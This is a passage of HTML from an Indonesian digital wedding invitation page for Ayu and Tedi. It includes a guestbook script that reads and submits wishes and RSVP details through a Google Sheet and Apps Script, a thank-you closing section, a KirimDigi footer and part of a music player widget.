                                                                                            .ucapan-success-msg {
                                                                                                color: #187E99;
                                                                                                text-align: center;
                                                                                                padding: 12px;
                                                                                                border-radius: 8px;
                                                                                                background: rgba(24, 126, 153, 0.1);
                                                                                                margin: 10px 0;
                                                                                                font-size: 14px
                                                                                            }
                                                                                        </style>
                                                                                        <script>
                                                                                            var GAS_URL = 'https://script.google.com/macros/s/AKfycbzKkwC5zc_Xrczxe-MhY4jZIZOCeSZHmpDZ3Itj5Fok6kPoSpmHvONlKEmz-0lrGy_T1Q/exec';
                                                                                            function escH(s) { return String(s || '').replace(/&/g, '&amp;').replace(/</g, '&lt;').replace(/>/g, '&gt;'); }
                                                                                            function getUcapanContainer() {
                                                                                                var list = document.getElementById('ucapan-list');
                                                                                                var counter = document.getElementById('ucapan-counter');
                                                                                                if (list && counter) {
                                                                                                    // Pastikan container tetap terlihat
                                                                                                    var w = document.getElementById('ucapan-widget');
                                                                                                    if (w) { w.style.display = 'block'; w.style.visibility = 'visible'; }
                                                                                                    return { list: list, counter: counter };
                                                                                                }
                                                                                                // Cari form sebagai anchor utama. Jika form ada, kita buat widget persis setelah form
                                                                                                var form = document.getElementById('commentform-6854');
                                                                                                var parent = form ? form.parentNode : null;
                                                                                                if (!parent) return { list: null, counter: null };

                                                                                                var wrap = document.createElement('div');
                                                                                                wrap.id = 'ucapan-widget';
                                                                                                wrap.style.cssText = 'margin:16px 0 8px;padding:8px 0;display:block !important;visibility:visible !important;clear:both;';
                                                                                                wrap.innerHTML = '<div class="ucapan-counter-wrap" style="display:block !important;"><span id="ucapan-counter" class="ucapan-counter-badge">0 Ucapan</span></div><div id="ucapan-list" class="ucapan-scroll-list" style="display:block !important;"></div>';

                                                                                                // Hapus widget lama jika ada
                                                                                                var old = document.getElementById('ucapan-widget');
                                                                                                if (old) old.parentNode.removeChild(old);

                                                                                                // Sisipkan setelah form
                                                                                                if (form.nextSibling) {
                                                                                                    parent.insertBefore(wrap, form.nextSibling);
                                                                                                } else {
                                                                                                    parent.appendChild(wrap);
                                                                                                }
                                                                                                return { list: document.getElementById('ucapan-list'), counter: document.getElementById('ucapan-counter') };
                                                                                            }
                                                                                            function loadUcapan() {
                                                                                                var SHEET_ID = '1KAexUVk1tWlglEfPfHpYsO3fZa6xFe3Mjf8OOZS7mi4';
                                                                                                var els = getUcapanContainer();
                                                                                                var list = els.list, counter = els.counter;
                                                                                                if (list) list.innerHTML = '<div class="ucapan-loading">&#9203; Memuat ucapan...</div>';
                                                                                                fetch('https://docs.google.com/spreadsheets/d/' + SHEET_ID + '/gviz/tq?tqx=out:json')
                                                                                                    .then(function (r) { return r.text(); })
                                                                                                    .then(function (text) {
                                                                                                        var m = text.match(/setResponse\(([\s\S]*)\);?\s*$/);
                                                                                                        if (!m) throw new Error('parse');
                                                                                                        var data = JSON.parse(m[1]);
                                                                                                        var rows = (data.table && data.table.rows) || [];
                                                                                                        var arr = [];
                                                                                                        rows.forEach(function (row) {
                                                                                                            if (!row.c) return;
                                                                                                            var nama = row.c[2] && row.c[2].v ? String(row.c[2].v) : '';
                                                                                                            if (!nama || nama === 'Nama') return;
                                                                                                            arr.push({
                                                                                                                tanggal: row.c[0] && row.c[0].f ? String(row.c[0].f) : (row.c[0] && row.c[0].v ? String(row.c[0].v) : ''),
                                                                                                                jam: row.c[1] && row.c[1].f ? String(row.c[1].f) : (row.c[1] && row.c[1].v ? String(row.c[1].v) : ''),
                                                                                                                nama: nama,
                                                                                                                ucapan: row.c[3] && row.c[3].v ? String(row.c[3].v) : '',
                                                                                                                kehadiran: row.c[4] && row.c[4].v ? String(row.c[4].v) : '',
                                                                                                                jumlah: row.c[5] && row.c[5].v ? String(row.c[5].v) : ''
                                                                                                            });
                                                                                                        });
                                                                                                        // Re-get in case DOM changed during fetch
                                                                                                        var el2 = getUcapanContainer();
                                                                                                        list = el2.list; counter = el2.counter;
                                                                                                        if (counter) counter.textContent = arr.length + ' Ucapan';
                                                                                                        if (!list) return;
                                                                                                        if (arr.length === 0) { list.innerHTML = '<div class="ucapan-loading">Belum ada ucapan. Jadilah yang pertama! 🌸</div>'; return; }
                                                                                                        list.innerHTML = '';
                                                                                                        arr.slice().reverse().forEach(function (u) {
                                                                                                            var had = '';
                                                                                                            if (u.kehadiran === 'present') {
                                                                                                                var jmlText = u.jumlah ? ' (' + u.jumlah + ' Orang)' : '';
                                                                                                                had = '<span class="u-badge" style="color:#187E99">✅ Hadir' + jmlText + '</span>';
                                                                                                            } else if (u.kehadiran === 'notpresent') {
                                                                                                                had = '<span class="u-badge" style="color:#c0392b">❌ Tidak Hadir</span>';
                                                                                                            }
                                                                                                            var el = document.createElement('div');
                                                                                                            el.className = 'ucapan-item';
                                                                                                            el.innerHTML = '<div class="u-nama">' + escH(u.nama) + had + '</div><div class="u-text">"' + escH(u.ucapan) + '"</div><div class="u-info">' + escH(u.tanggal) + (u.jam ? ' &middot; ' + escH(u.jam) : '') + '</div>';
                                                                                                            list.appendChild(el);
                                                                                                        });
                                                                                                    })
                                                                                                    .catch(function (err) {
                                                                                                        console.error('Error loadUcapan:', err);
                                                                                                        var el2 = getUcapanContainer();
                                                                                                        if (el2.list) el2.list.innerHTML = '<div class="ucapan-loading" style="color:#e74c3c;">⚠️ Gagal memuat ucapan. Harap refresh halaman.</div>';
                                                                                                    });
                                                                                            }
                                                                                            // Blok submit event form agar SAIC tidak sempat handle
                                                                                            document.addEventListener('submit', function (e) {
                                                                                                var t = e.target || e.srcElement;
                                                                                                if (!t || t.id !== 'commentform-6854') return;
                                                                                                e.preventDefault(); e.stopPropagation(); e.stopImmediatePropagation();
                                                                                            }, true);
                                                                                            // Handle klik tombol Kirim di document level (capture) agar selalu jalan
                                                                                            document.addEventListener('click', function (e) {
                                                                                                var t = e.target || e.srcElement;
                                                                                                if (!t || t.id !== 'submit-6854') return;
                                                                                                e.preventDefault(); e.stopPropagation(); e.stopImmediatePropagation();
                                                                                                var nama = (document.getElementById('author') || { value: '' }).value.trim();
                                                                                                var ucapanVal = (document.getElementById('saic-textarea-6854') || { value: '' }).value.trim();
                                                                                                if (!nama || !ucapanVal || ucapanVal.length < 2) return;
                                                                                                var d = new Date();
                                                                                                var tgl = d.getFullYear() + '-' + String(d.getMonth() + 1).padStart(2, '0') + '-' + String(d.getDate()).padStart(2, '0');
                                                                                                var jam = String(d.getHours()).padStart(2, '0') + ':' + String(d.getMinutes()).padStart(2, '0') + ':' + String(d.getSeconds()).padStart(2, '0');
                                                                                                var payload = { tanggal: tgl, jam: jam, nama: nama, ucapan: ucapanVal, kehadiran: (document.getElementById('attendance') || { value: '' }).value, jumlah: ((document.getElementById('guest') || {}).value || '1') };
                                                                                                t.disabled = true; t.value = 'Mengirim...';
                                                                                                fetch(GAS_URL, { method: 'POST', mode: 'no-cors', headers: { 'Content-Type': 'text/plain' }, body: JSON.stringify(payload) })
                                                                                                    .then(function () { tampilBerhasil(t); }).catch(function () { tampilBerhasil(t); });
                                                                                            }, true);
                                                                                            
                                                                                            // Handle klik tombol kehadiran (Hadir/Tidak Hadir) di document level
                                                                                            document.addEventListener('click', function (e) {
                                                                                                var t = e.target || e.srcElement;
                                                                                                var btn = t.closest('.saic-button');
                                                                                                if (!btn || btn.id === 'submit-6854' || btn.id === 'optChoose') return;
                                                                                                
                                                                                                var val = btn.value;
                                                                                                var attendanceInput = document.getElementById('attendance');
                                                                                                if (attendanceInput) attendanceInput.value = val;
                                                                                                
                                                                                                var btnPresent = document.getElementById('optPresent');
                                                                                                var btnNotpresent = document.getElementById('optNotpresent');
                                                                                                
                                                                                                if (val === 'present') {
                                                                                                    if (btnPresent) {
                                                                                                        btnPresent.classList.add('saic-button-active');
                                                                                                        btnPresent.classList.add('rvspSelect');
                                                                                                    }
                                                                                                    if (btnNotpresent) {
                                                                                                        btnNotpresent.classList.remove('saic-button-active');
                                                                                                        btnNotpresent.classList.remove('rvspSelect');
                                                                                                    }
                                                                                                    var guestWrap = document.querySelector('.saic-wrap-guest');
                                                                                                    if (guestWrap) guestWrap.style.display = 'block';
                                                                                                } else if (val === 'notpresent') {
                                                                                                    if (btnNotpresent) {
                                                                                                        btnNotpresent.classList.add('saic-button-active');
                                                                                                        btnNotpresent.classList.add('rvspSelect');
                                                                                                    }
                                                                                                    if (btnPresent) {
                                                                                                        btnPresent.classList.remove('saic-button-active');
                                                                                                        btnPresent.classList.remove('rvspSelect');
                                                                                                    }
                                                                                                    var guestWrap = document.querySelector('.saic-wrap-guest');
                                                                                                    if (guestWrap) guestWrap.style.display = 'none';
                                                                                                    var guestSelect = document.getElementById('guest');
                                                                                                    if (guestSelect) guestSelect.value = '1';
                                                                                                }
                                                                                            }, true);
                                                                                            
                                                                                            function tampilBerhasil(btn) {
                                                                                                var toast = document.createElement('div');
                                                                                                toast.style.cssText = 'position:fixed;top:24px;left:50%;transform:translateX(-50%);background:#187E99;color:#fff;padding:14px 28px;border-radius:30px;font-size:15px;font-weight:600;z-index:999999;box-shadow:0 6px 24px rgba(0,0,0,0.22);text-align:center;opacity:0;transition:opacity .3s ease;';
                                                                                                toast.innerHTML = '✅ Ucapan berhasil dikirim! Terima kasih 🙏';
                                                                                                document.body.appendChild(toast);
                                                                                                setTimeout(function () { toast.style.opacity = '1'; }, 20);
                                                                                                var form = document.getElementById('commentform-6854');
                                                                                                if (form) form.reset();
                                                                                                var att = document.getElementById('attendance');
                                                                                                if (att) att.value = 'notsure';
                                                                                                
                                                                                                // Reset visual button states
                                                                                                var btnPresent = document.getElementById('optPresent');
                                                                                                var btnNotpresent = document.getElementById('optNotpresent');
                                                                                                if (btnPresent) {
                                                                                                    btnPresent.classList.remove('saic-button-active');
                                                                                                    btnPresent.classList.remove('rvspSelect');
                                                                                                    btnPresent.style.backgroundColor = '';
                                                                                                    btnPresent.style.color = '';
                                                                                                }
                                                                                                if (btnNotpresent) {
                                                                                                    btnNotpresent.classList.remove('saic-button-active');
                                                                                                    btnNotpresent.classList.remove('rvspSelect');
                                                                                                    btnNotpresent.style.backgroundColor = '';
                                                                                                    btnNotpresent.style.color = '';
                                                                                                }
                                                                                                var guestWrap = document.querySelector('.saic-wrap-guest');
                                                                                                if (guestWrap) guestWrap.style.display = 'none';
                                                                                                
                                                                                                if (btn) { btn.disabled = false; btn.value = 'Kirim'; }
                                                                                                setTimeout(function () {
                                                                                                    toast.style.opacity = '0';
                                                                                                    setTimeout(function () {
                                                                                                        if (toast.parentNode) toast.parentNode.removeChild(toast);
                                                                                                        loadUcapan();
                                                                                                    }, 400);
                                                                                                }, 3000);
                                                                                            }
                                                                                            if (document.readyState === 'loading') {
                                                                                                document.addEventListener('DOMContentLoaded', function () { setTimeout(loadUcapan, 2500); });
                                                                                            } else {
                                                                                                setTimeout(loadUcapan, 2500);
                                                                                            }
                                                                                        </script>
                                                                                    </div>
                                                                                </div>
                                                                            </div>
                                                                            <div id="saic-comment-status-6854"
                                                                                class="saic-comment-status"
                                                                                style="display: none !important;">
                                                                            </div>
                                                                        </div>
                                                                    </div>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </div>
                                                </div>
                                            </div>
                                        </section>
                                    </div>
                                </div>
                            </div>
                        </section>
                        <section
                            data-dce-background-image-url="https://the.invisimple.id/wp-content/uploads/2024/12/eks-12-bg-01.jpg"
                            class="elementor-section elementor-inner-section elementor-element elementor-element-86f2a41 elementor-section-boxed elementor-section-height-default elementor-section-height-default"
                            data-id="86f2a41" data-element_type="section" data-e-type="section" id="penutup"
                            data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;jet_parallax_layout_list&quot;:[]}">
                            <div class="elementor-container elementor-column-gap-default">
                                <div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-4ea78a7"
                                    data-id="4ea78a7" data-element_type="column" data-e-type="column"
                                    data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
                                    <div class="elementor-widget-wrap elementor-element-populated">
                                        <div class="elementor-element elementor-element-7e25a4a animated-slow elementor-widget__width-auto elementor-absolute img-kiri2 elementor-invisible elementor-widget elementor-widget-image"
                                            data-id="7e25a4a" data-element_type="widget" data-e-type="widget"
                                            data-settings="{&quot;_animation&quot;:&quot;fadeInLeft&quot;,&quot;_position&quot;:&quot;absolute&quot;}"
                                            data-widget_type="image.default">
                                            <div class="elementor-widget-container">
                                                <div class="dce-animations"> <img width="184" height="178"
                                                        src="../wp-content/uploads/2024/12/eks-12-asset-04.png"
                                                        class="attachment-full size-full wp-image-15443" alt=""></div>
                                            </div>
                                        </div>
                                        <div class="elementor-element elementor-element-c9e897f animated-slow elementor-widget__width-auto elementor-absolute img-kiri4 elementor-invisible elementor-widget elementor-widget-image"
                                            data-id="c9e897f" data-element_type="widget" data-e-type="widget"
                                            data-settings="{&quot;_animation&quot;:&quot;fadeInLeft&quot;,&quot;_position&quot;:&quot;absolute&quot;}"
                                            data-widget_type="image.default">
                                            <div class="elementor-widget-container">
                                                <div class="dce-animations"> <img width="166" height="189"
                                                        src="../wp-content/uploads/2024/12/eks-12-asset-03.png"
                                                        class="attachment-full size-full wp-image-15442" alt=""></div>
                                            </div>
                                        </div>
                                        <div class="elementor-element elementor-element-35e8d09 animated-slow elementor-widget__width-auto elementor-absolute img-kiri5 elementor-invisible elementor-widget elementor-widget-image"
                                            data-id="35e8d09" data-element_type="widget" data-e-type="widget"
                                            data-settings="{&quot;_animation&quot;:&quot;fadeInLeft&quot;,&quot;_position&quot;:&quot;absolute&quot;}"
                                            data-widget_type="image.default">
                                            <div class="elementor-widget-container">
                                                <div class="dce-animations"> <img width="172" height="178"
                                                        src="../wp-content/uploads/2024/12/eks-12-asset-05.png"
                                                        class="attachment-full size-full wp-image-15445" alt=""></div>
                                            </div>
                                        </div>
                                        <div class="elementor-element elementor-element-9e7054f animated-slow elementor-widget__width-auto elementor-absolute img-kanan4 elementor-invisible elementor-widget elementor-widget-image"
                                            data-id="9e7054f" data-element_type="widget" data-e-type="widget"
                                            data-settings="{&quot;_animation&quot;:&quot;fadeInRight&quot;,&quot;_position&quot;:&quot;absolute&quot;}"
                                            data-widget_type="image.default">
                                            <div class="elementor-widget-container">
                                                <div class="dce-animations"> <img width="172" height="178"
                                                        src="../wp-content/uploads/2024/12/eks-12-asset-05.png"
                                                        class="attachment-full size-full wp-image-15445" alt=""></div>
                                            </div>
                                        </div>
                                        <div class="elementor-element elementor-element-31c3cff animated-slow elementor-widget__width-auto elementor-absolute img-kanan3 elementor-invisible elementor-widget elementor-widget-image"
                                            data-id="31c3cff" data-element_type="widget" data-e-type="widget"
                                            data-settings="{&quot;_animation&quot;:&quot;fadeInRight&quot;,&quot;_position&quot;:&quot;absolute&quot;}"
                                            data-widget_type="image.default">
                                            <div class="elementor-widget-container">
                                                <div class="dce-animations"> <img width="166" height="189"
                                                        src="../wp-content/uploads/2024/12/eks-12-asset-03.png"
                                                        class="attachment-full size-full wp-image-15442" alt=""></div>
                                            </div>
                                        </div>
                                        <section data-dce-background-color="#FFFFFF95"
                                            class="elementor-section elementor-inner-section elementor-element elementor-element-0d0eeb6 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default"
                                            data-id="0d0eeb6" data-element_type="section" data-e-type="section"
                                            data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;jet_parallax_layout_list&quot;:[]}">
                                            <div class="elementor-container elementor-column-gap-no">
                                                <div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-bdebf10 elementor-invisible"
                                                    data-id="bdebf10" data-element_type="column" data-e-type="column"
                                                    data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;animation&quot;:&quot;fadeIn&quot;}">
                                                    <div class="elementor-widget-wrap elementor-element-populated">
                                                        <section
                                                            class="elementor-section elementor-inner-section elementor-element elementor-element-d3f1dc9 elementor-section-full_width animated-slow wdsdv-enabled--yes elementor-section-height-default elementor-section-height-default elementor-invisible"
                                                            data-id="d3f1dc9" data-element_type="section"
                                                            data-e-type="section"
                                                            data-settings="{&quot;jet_parallax_layout_list&quot;:[],&quot;background_background&quot;:&quot;classic&quot;,&quot;animation&quot;:&quot;zoomIn&quot;}">
                                                            <div
                                                                class="elementor-container elementor-column-gap-default">
                                                                <div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-99d7099"
                                                                    data-id="99d7099" data-element_type="column"
                                                                    data-e-type="column">
                                                                    <div
                                                                        class="elementor-widget-wrap elementor-element-populated">
                                                                        <section
                                                                            class="elementor-section elementor-inner-section elementor-element elementor-element-031b729 elementor-section-full_width elementor-section-height-default elementor-section-height-default"
                                                                            data-id="031b729"
                                                                            data-element_type="section"
                                                                            data-e-type="section"
                                                                            data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
                                                                            <div
                                                                                class="elementor-container eleme                </section>
                                                                    </div>
                                                                </div>
                                                            </div>
                                                        </section>
                                                        <div data-dce-title-color="#187E99"
                                                            class="elementor-element elementor-element-fad3429 animated-slow galada elementor-invisible elementor-widget elementor-widget-heading"
                                                            data-id="fad3429" data-element_type="widget"
                                                            data-e-type="widget"
                                                            data-settings="{&quot;_animation&quot;:&quot;fadeInDown&quot;}"
                                                            data-widget_type="heading.default">
                                                            <div class="elementor-widget-container">
                                                                <h2
                                                                    class="elementor-heading-title elementor-size-default">
                                                                    Terima Kasih</h2>
                                                            </div>
                                                        </div>
                                                        <div data-dce-title-color="#333333"
                                                            class="elementor-element elementor-element-5ad24c3 animated-slow content elementor-invisible elementor-widget elementor-widget-heading"
                                                            data-id="5ad24c3" data-element_type="widget"
                                                            data-e-type="widget"
                                                            data-settings="{&quot;_animation&quot;:&quot;fadeInUp&quot;}"
                                                            data-widget_type="heading.default">
                                                            <div class="elementor-widget-container">
                                                                <p
                                                                    class="elementor-heading-title elementor-size-default">
                                                                    Merupakan suatu kebahagiaan dan kehormatan bagi
                                                                    kami, apabila Bapak/Ibu/Saudara/i, berkenan hadir
                                                                    dan memberikan do’a restu kepada kami.<br>
                                                                    <br>
                                                                    <b>Wassalamu’alaikum warahmatullahi wabarakatuh</b>
                                                                </p>
                                                            </div>
                                                        </div>
                                                        <div data-dce-title-color="#333333"
                                                            class="elementor-element elementor-element-dfcb27c animated-slow content elementor-invisible elementor-widget elementor-widget-heading"
                                                            data-id="dfcb27c" data-element_type="widget"
                                                            data-e-type="widget"
                                                            data-settings="{&quot;_animation&quot;:&quot;fadeInUp&quot;}"
                                                            data-widget_type="heading.default">
                                                            <div class="elementor-widget-container">
                                                                <p
                                                                    class="elementor-heading-title elementor-size-default">
                                                                    Kami Yang Berbahagia</p>
                                                            </div>
                                                        </div>
                                                        <div data-dce-title-color="#187E99"
                                                            class="elementor-element elementor-element-773a0b2 animated-slow wdsdv-enabled--yes galada elementor-invisible elementor-widget elementor-widget-heading"
                                                            data-id="773a0b2" data-element_type="widget"
                                                            data-e-type="widget"
                                                            data-settings="{&quot;_animation&quot;:&quot;fadeInUp&quot;}"
                                                            data-widget_type="heading.default">
                                                            <div class="elementor-widget-container">
                                                                <h2
                                                                    class="elementor-heading-title elementor-size-default">
                                                                    Ayu &amp; Tedi</h2>
                                                            </div>
                                                        </div>
                                                    </div>
                                                </div>
                                            </div>
                                        </section>
                                    </div>
                                </div>
                            </div>
                        </section>
                        <section data-dce-background-color="#187E99"
                            class="elementor-section elementor-inner-section elementor-element elementor-element-31c293c elementor-section-boxed elementor-section-height-default elementor-section-height-default"
                            data-id="31c293c" data-element_type="section" data-e-type="section"
                            data-settings="{&quot;jet_parallax_layout_list&quot;:[],&quot;background_background&quot;:&quot;gradient&quot;}">
                            <div class="elementor-container elementor-column-gap-default">
                                <div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-7418c37"
                                    data-id="7418c37" data-element_type="column" data-e-type="column">
                                    <div class="elementor-widget-wrap elementor-element-populated">
                                        <div class="elementor-element elementor-element-a8c8cd8 elementor-widget elementor-widget-shortcode"
                                            data-id="a8c8cd8" data-element_type="widget" data-e-type="widget"
                                            data-widget_type="shortcode.default">
                                            <div class="elementor-widget-container">
                                                <div class="elementor-shortcode">
                                                    <footer data-elementor-type="footer" data-elementor-id="370527"
                                                        class="elementor elementor-370527 elementor-location-single"
                                                        data-elementor-settings="{&quot;ha_cmc_init_switcher&quot;:&quot;no&quot;}"
                                                        data-elementor-post-type="elementor_library">
                                                        <section
                                                            class="elementor-section elementor-top-section elementor-element elementor-element-be24074 elementor-section-boxed elementor-section-height-default elementor-section-height-default"
                                                            data-id="be24074" data-element_type="section"
                                                            data-e-type="section"
                                                            data-settings="{&quot;jet_parallax_layout_list&quot;:[],&quot;background_background&quot;:&quot;classic&quot;}">
                                                            <div
                                                                class="elementor-container elementor-column-gap-default">
                                                                <div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-da46e78"
                                                                    data-id="da46e78" data-element_type="column"
                                                                    data-e-type="column">
                                                                    <div
                                                                        class="elementor-widget-wrap elementor-element-populated">
                                                                        <section
                                                                            class="elementor-section elementor-inner-section elementor-element elementor-element-3adc5e1 elementor-section-boxed elementor-section-height-default elementor-section-height-default"
                                                                            style="margin-bottom:0!important"
                                                                            data-id="3adc5e1"
                                                                            data-element_type="section"
                                                                            data-e-type="section"
                                                                            data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
                                                                            <div
                                                                                class="elementor-container elementor-column-gap-default">
                                                                                <div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-3bce51b"
                                                                                    data-id="3bce51b"
                                                                                    data-element_type="column"
                                                                                    data-e-type="column">
                                                                                    <div
                                                                                        class="elementor-widget-wrap elementor-element-populated">
                                                                                        <div class="elementor-element elementor-element-ba2fd17 elementor-widget__width-auto elementor-widget elementor-widget-image"
                                                                                            data-id="ba2fd17"
                                                                                            data-element_type="widget"
                                                                                            data-e-type="widget"
                                                                                            data-widget_type="image.default">
                                                                                            <div
                                                                                                class="elementor-widget-container">
                                                                                                <img width="1080"
                                                                                                    height="1080"
                                                                                                    src="../wp-content/uploads/2025/06/kirimdigi.jpg"
                                                                                                    class="attachment-full size-full wp-image-181839"
                                                                                                    alt="">
                                                                                            </div>
                                                                                        </div>
                                                                                        <div data-dce-title-color="#FFFFFF"
                                                                                            class="elementor-element elementor-element-508e7ba elementor-widget elementor-widget-heading"
                                                                                            style="width:100%;margin-top:0.5em"
                                                                                            data-id="508e7ba"
                                                                                            data-element_type="widget"
                                                                                            data-e-type="widget"
                                                                                            data-widget_type="heading.default">
                                                                                            <div
                                                                                                class="elementor-widget-container">
                                                                                                <h2
                                                                                                    class="elementor-heading-title elementor-size-default">
                                                                                                    Made with 🤍
                                                                                                    KirimDigi</h2>
                                                                                            </div>
                                                                                        </div>
                                                                                    </div>
                                                                                </div>
                                                                            </div>
                                                                        </section>
                                                                        <div data-dce-title-color="#FFFFFF"
                                                                            class="elementor-element elementor-element-852f6b6 elementor-widget__width-auto elementor-widget elementor-widget-heading"
                                                                            data-id="852f6b6" data-element_type="widget"
                                                                            data-e-type="widget"
                                                                            data-widget_type="heading.default">
                                                                            <div class="elementor-widget-container">
                                                                                <h2 class="elementor-heading-title elementor-size-default"
                                                                                    style="color:#FFFFFF">
                                                                                    Hubungi Kami Untuk :</h2>
                                                                            </div>
                                                                        </div>
                                                                        <div data-dce-title-color="#FFFFFF"
                                                                            class="elementor-element elementor-element-852f6b6 elementor-widget__width-auto elementor-widget elementor-widget-heading"
                                                                            data-id="852f6b6" data-element_type="widget"
                                                                            data-e-type="widget"
                                                                            data-widget_type="heading.default">
                                                                            <div class="elementor-widget-container">
                                                                                <h2 class="elementor-heading-title elementor-size-default"
                                                                                    style="color:#FFFFFF">
                                                                                    Website, Aplikasi, Undangan Digital
                                                                                    dan Digi CS AI</h2>
                                                                            </div>
                                                                        </div>
                                                                        <div data-dce-text-color="#FFFFFF"
                                                                            class="elementor-element elementor-element-65a7111 elementor-icon-list--layout-inline elementor-align-center elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list"
                                                                            data-id="65a7111" data-element_type="widget"
                                                                            data-e-type="widget"
                                                                            data-widget_type="icon-list.default">
                                                                            <div class="elementor-widget-container">
                                                                                <ul
                                                                                    class="elementor-icon-list-items elementor-inline-items">
                                                                                    <li
                                                                                        class="elementor-icon-list-item elementor-inline-item">
                                                                                        <a href="https://www.instagram.com/kirimdigi/"
                                                                                            target="_blank"
                                                                                            rel="nofollow"><span
                                                                                                class="elementor-icon-list-icon">
                                                                                                <i aria-hidden="true"
                                                                                                    class="fab fa-instagram"></i>
                                                                                            </span>
                                                                                        </a>
                                                                                    </li>
                                                                                    <li
                                                                                        class="elementor-icon-list-item elementor-inline-item">
                                                                                        <a href="https://www.tiktok.com/@kirimdigi"
                                                                                            target="_blank"
                                                                                            rel="nofollow"><span
                                                                                                class="elementor-icon-list-icon">
                                                                                                <i aria-hidden="true"
                                                                                                    class="fab fa-tiktok"></i>
                                                                                            </span>
                                                                                        </a>
                                                                                    </li>
                                                                                </ul>
                                                                            </div>
                                                                        </div>
                                                                    </div>
                                                                </div>
                                                            </div>
                                                        </section>
                                                    </footer>
                                                </div>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </div>
                        </section>
                        <section
                            class="elementor-section elementor-inner-section elementor-element elementor-element-febdfb0 animated-slow elementor-section-boxed elementor-section-height-default elementor-section-height-default elementor-invisible"
                            data-id="febdfb0" data-element_type="section" data-e-type="section"
                            data-settings="{&quot;animation&quot;:&quot;fadeInUp&quot;,&quot;animation_delay&quot;:2000,&quot;jet_parallax_layout_list&quot;:[],&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;bottom&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}">
                            <div class="elementor-container elementor-column-gap-default">
                                <div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-791d290"
                                    data-id="791d290" data-element_type="column" data-e-type="column">
                                    <div class="elementor-widget-wrap elementor-element-populated">
                                        <div class="elementor-element elementor-element-639ee49 elementor-absolute wdsdv-enabled--yes elementor-view-default elementor-shape-circle elementor-widget elementor-widget-ams-audio"
                                            data-id="639ee49" data-element_type="widget" data-e-type="widget"
                                            data-settings="{&quot;audio_loop&quot;:&quot;yes&quot;,&quot;_position&quot;:&quot;absolute&quot;}"
                                            data-widget_type="ams-audio.default">
                                            <div class="elementor-widget-container">
                                                <style>
                                                    #wds-audio-container {
                                                        transition: transform .75s ease-in-out
                                                    }

                                                    #mute-sound {
                                                        -webkit-animation: rotating 8s linear infinite
                                                    }

                                                    #mute-sound {
                                                        -moz-animation: rotating 8s linear infinite
                                                    }

                                                    #mute-sound {
                                                        -ms-animation: rotating 8s linear infinite
                                                    }

                                                    #mute-sound {
                                                        -o-animation: rotating 8s linear infinite
                                                    }

                                                    #mute-sound {
                                                        animation: rotating 8s linear infinite
                                                    }

                                                    @keyframes rotating {
                                                        from {
                                                            -ms-transform: rotate(0deg);
                                                            -moz-transform: rotate(0deg);
                                                            -webkit-transform: rotate(0deg);
                                                            -o-transform: rotate(0deg);
                                                            transform: rotate(0deg)
                                                        }

                                                        to {
                                                            -ms-transform: rotate(360deg);
                                                            -moz-transform: rotate(360deg);
                                                            -webkit-transform: rotate(360deg);
                                                            -o-transform: rotate(360deg);
                                                            transform: rotate(360deg)
                                                        }
                                                    }

                                                    [class~=slide-right] {
                                                        transform: translateX(150%)
                                                    }

                                                    [class~=slide-left] {
                                                        transform: translateX(0)
                                                    }
                                                </style>
                                                <div id="wds-audio-container" class="wds-audio-box"
                                                    style="position:fixed;z-index:50;bottom:0;right:0;">
                                                    <audio id="song" loop>
                                                        <source
                                                            src="../wp-content/uploads/2024/10/Hindia - everything u are.mp3"
                                                            type="audio/mp3">
                                                    </audio>
                                                    <div class="elementor-icon-wrapper" id="unmute-sound"
                                                        style="display: block; line-height: 0;">
                                                        <div class="elementor-icon" style="cursor: pointer;">
                                                            <svg xmlns="http://www.w3.org/2000/svg"
                                                                xmlns:xlink="http://www.w3.org/1999/xlink"
                                                                viewbox="0 0 45.75 45.75">
                                                                <defs>
                                                                    <style>
                                                                        .b088c895-30ef-4b38-8bef-465c79cceef2 {
                                                                            stroke: #000;
                                                                            stroke-miterlimit: 10;
                                                                            stroke-width: .25px;
                                                                            fill: url(#add51f77-6c43-4e92-98c1-48c56afe77db)
                                                                        }

                                                                        .a95d47f6-75cd-4161-8b64-9641bbc2a22b {
                                                                            fill: url(#fe3aecdf-9a06-4e57-bc62-aff2babc5340)
                                                                        }

                                                                        .ad4c80e8-1f3e-4ae5-bd8f-56eead1a3d35 {
                                                                            fill: #fff;
                                                                            fill-rule: evenodd
                                                                        }
                                                                    </style>
                                                                    <lineargradient
                                                                        id="add51f77-6c43-4e92-98c1-48c56afe77db"
                                                                        x1="0.13" y1="22.87" x2="50.96" y2="22.87"
                                                                        gradientunits="userSpaceOnUse">
                                                                        <stop offset="0.09" stop-color="#0c0c0c"></stop>
                                                                        <stop offset="0.17" stop-color="#101010"></stop>
                                                                        <stop offset="0.26" stop-color="#1d1e1e"></stop>
                                                                        <stop offset="0.35" stop-color="#313434"></stop>
                                                                        <stop offset="0.44" stop-color="#4b4f4f"></stop>
                                                                        <stop offset="0.54" stop-color="#333636"></stop>
                                                                        <stop offset="0.68" stop-color="#151616"></stop>
                                                                        <stop offset="0.76" stop-color="#0a0a0a"></stop>
                                                                    </lineargradient>
                                                                    <lineargradient
                                                                        id="fe3aecdf-9a06-4e57-bc62-aff2babc5340"
                                                                        x1="12.8" y1="27.1" x2="33.91" y2="18.24"
                                                                        gradientunits="userSpaceOnUse">
